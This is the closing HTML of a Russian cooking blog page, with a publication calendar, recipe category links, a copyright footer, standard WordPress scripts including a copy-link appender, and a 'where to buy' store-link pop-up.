</div></aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widget-title"><span>Календарь публикаций</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>Апрель 2024</caption>
<thead>
<tr>
<th scope="col" title="Понедельник">Пн</th>
<th scope="col" title="Вторник">Вт</th>
<th scope="col" title="Среда">Ср</th>
<th scope="col" title="Четверг">Чт</th>
<th scope="col" title="Пятница">Пт</th>
<th scope="col" title="Суббота">Сб</th>
<th scope="col" title="Воскресенье">Вс</th>
</tr>
</thead>
<tbody>
<tr><td>1</td><td>2</td><td>3</td><td><a href="https://camcebekulinar.ru/2024/04/04" aria-label="Записи, опубликованные 04.04.2024">4</a></td><td>5</td><td>6</td><td>7</td>
</tr>
<tr>
<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
</tr>
<tr>
<td>15</td><td><a href="https://camcebekulinar.ru/2024/04/16" aria-label="Записи, опубликованные 16.04.2024">16</a></td><td>17</td><td>18</td><td>19</td><td>20</td><td id="today">21</td>
</tr>
<tr>
<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
</tr>
<tr>
<td>29</td><td>30</td>
<td class="pad" colspan="5">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://camcebekulinar.ru/2024/03">&laquo; Мар</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
<ul>
<li class="cat-item cat-item-140"><a href="https://camcebekulinar.ru/biznes">Бизнес</a>
</li>
<li class="cat-item cat-item-25"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a>
</li>
<li class="cat-item cat-item-37"><a href="https://camcebekulinar.ru/vypechka">Выпечка</a>
</li>
<li class="cat-item cat-item-141"><a href="https://camcebekulinar.ru/gde-poest">Где поесть</a>
</li>
<li class="cat-item cat-item-31"><a href="https://camcebekulinar.ru/deserty">Десерты</a>
</li>
<li class="cat-item cat-item-30"><a href="https://camcebekulinar.ru/zavtraki">Завтраки</a>
</li>
<li class="cat-item cat-item-27"><a href="https://camcebekulinar.ru/zagotovki">Заготовки</a>
</li>
<li class="cat-item cat-item-35"><a href="https://camcebekulinar.ru/zakuski">Закуски</a>
</li>
<li class="cat-item cat-item-32"><a href="https://camcebekulinar.ru/zdorovoe-pitanie">Здоровое питание</a>
</li>
<li class="cat-item cat-item-28"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a>
</li>
<li class="cat-item cat-item-33"><a href="https://camcebekulinar.ru/napitki">Напитки</a>
</li>
<li class="cat-item cat-item-24"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a>
</li>
<li class="cat-item cat-item-72"><a href="https://camcebekulinar.ru/piccy-pirozhki-i-bulochki">Пиццы пирожки и булочки</a>
</li>
<li class="cat-item cat-item-1"><a href="https://camcebekulinar.ru/prochee">Прочее</a>
</li>
<li class="cat-item cat-item-105"><a href="https://camcebekulinar.ru/sad-i-ogorod">Сад и огород</a>
</li>
<li class="cat-item cat-item-26"><a href="https://camcebekulinar.ru/salaty">Салаты</a>
</li>
<li class="cat-item cat-item-29"><a href="https://camcebekulinar.ru/sovety">Советы</a>
</li>
<li class="cat-item cat-item-149"><a href="https://camcebekulinar.ru/sovety-i-rekomendacii">Советы и рекомендации</a>
</li>
<li class="cat-item cat-item-38"><a href="https://camcebekulinar.ru/solenya-i-zagotovki">Соленья и малосолы</a>
</li>
<li class="cat-item cat-item-36"><a href="https://camcebekulinar.ru/sousy">Соусы</a>
</li>
<li class="cat-item cat-item-142"><a href="https://camcebekulinar.ru/supy">Супы</a>
</li>
<li class="cat-item cat-item-34"><a href="https://camcebekulinar.ru/shashlyki">Шашлыки</a>
</li>
</ul>
</aside>
</div>
		</div><!-- .inner-wrap -->
</div><!-- #main -->
<footer id="colophon" class="clearfix ">
<div class="footer-socket-wrapper clearfix">
<div class="inner-wrap">
<div class="footer-socket-area">
<div class="footer-socket-right-section">
</div>
<div class="footer-socket-left-section">
<div class="copyright">
<br />
<span itemprop="copyrightYear">2024</span> Copyright © Все права защищены | <a href="https://camcebekulinar.ru">https://camcebekulinar.ru</a><br /><br />
Полное или частичное копирование разрешается только с письменного разрешения автора сайта.<br />
Отдельные материалы, опубликованные на сайте, преследуют учебные цели.
</div>
</div>
</div><!-- .footer-socket-area -->
</div><!-- .inner-wrap -->
</div><!-- .footer-socket-wrapper -->
</footer><!-- #colophon -->
<span href="#masthead" id="scroll-up" style="cursor: pointer"><i class="fa fa-chevron-up"></i></span>
</div><!-- #page -->
<script>
function coolTagCloudToggle( element ) {
var parent = element.closest('.cool-tag-cloud');
parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
}
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/comment-reply.min.js?ver=6.3.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/lazysizes.min.js?ver=20151215' id='lazy-js-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.3' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.3' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.3' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.3' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.3' id='colormag-custom-js'></script>
<script defer type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1694701622' id='akismet-frontend-js'></script>
<script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br><br>Подробнее: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><!-- Начало. bootstrap Форма подписки -->
<div class="modalblog" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">х</button>
<div style="text-align: center;"><span style="font-size:24px; font-weight:bold; color:#333;">Где купить?</span></div>
</div>
<div class="modal-body">
<div class="tab-content">
<div>
<a href="https://camcebekulinar.ru/dom" target="_blanc"><img src="https://camcebekulinar.ru/modaly/tvoi-dom.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/ahan" target="_blanc"><img src="https://camcebekulinar.ru/modaly/auchan.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/okei" target="_blanc"><img src="https://camcebekulinar.ru/modaly/okey.jpg" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/miratorg" target="_blanc"><img src="https://camcebekulinar.ru/modaly/miratorg.jpg" border="0" alt=""></a>
</div>
</div>
</div>
</div>
<!-- Конец. bootstrap Форма подписки --></body>
</html><!-- WP Fastest Cache file was created in 0.80118417739868 seconds, on 21-04-24 13:23:58 --><!-- via php -->